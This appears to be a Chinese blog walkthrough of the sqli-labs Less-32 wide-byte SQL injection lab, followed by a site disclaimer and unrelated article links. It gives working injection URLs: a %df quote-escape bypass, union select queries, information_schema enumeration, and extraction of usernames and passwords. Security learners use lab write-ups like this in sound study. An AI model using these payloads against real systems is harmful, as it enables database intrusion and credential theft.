sql_lab之sqli中的宽字节注入(less32)

宽字节注入(less-32)

1.判断注入类型

http://127.0.0.3/less-32/?id=1

http://127.0.0.3/less-32/?id=1'

出现 \’?则证明是宽字节注入

2.构成闭环

http://127.0.0.3/less-32/?id=1%df' -- s

显示登录成功则构成闭环

3.查询字段数

http://127.0.0.3/less-32/?id=1%df' order by 4 -- s

![]()

http://127.0.0.3/less-32/?id=1%df' order by 3 -- s

说明字段数为3

4.用union联合查询判断回显点

http://127.0.0.3/less-32/?id=-1%df' union select 1,2,3 -- s?记住前面要加 - 因为不加 - 则会正常查询第一个数不会执行联合查询

5.查询数据库名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),3 -- s

6.查询表名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 -- s

爆出security里面的table表

7.查询字段名

http://127.0.0.3/less-32/?id=-1%df' union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x7573657273 -- s



8.查username和password

http://127.0.0.3/less-32/?id=-1%df' union select 1,group_concat(username),group_concat(password) from users -- s

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 每日一题——LeetCode1013.将数组分成和相等的三个部分

- 【linux】Debian挂起和休眠

- 【MySQL】InnoDB数据存储结构

- 环境变量详细说明

- java 体育明星管理系统Myeclipse开发mysql数据库web结构java编程计算机网页项目

- 【Python】Python中逗号转为空格的方法

- [足式机器人]Part2 Dr. CAN学习笔记-Ch01自动控制原理

- 限制选中指定个数CheckBox控件(1/2)

- Vue组件之间的通信方式详细讲解(收藏此篇再无疑问)

- python基本数据类型